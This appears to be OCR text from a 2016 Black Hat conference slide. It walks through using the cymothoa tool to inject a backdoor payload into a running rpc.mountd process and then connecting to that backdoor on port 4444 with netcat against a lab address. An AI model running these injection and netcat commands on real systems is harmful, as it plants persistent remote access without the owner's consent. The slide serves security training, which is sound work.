 black hat®
USA 2016
black hat®
USA 2016
“Greatest Hits”
In this exercise, we will inject to PID 4255 (rpc.mountd) and we will use payload
number 1. We need to set the port number for the payload by using the option -y
[port number]. The following is the cymothoa command for this scenario:
./cymothoa -p 4255 -s 1 -y 4444
The following is the result of this command:
Let's try to log in to our backdoor (port 4444) from another machine by issuing the
following command:
nc -nvv 192.168.56.102 4444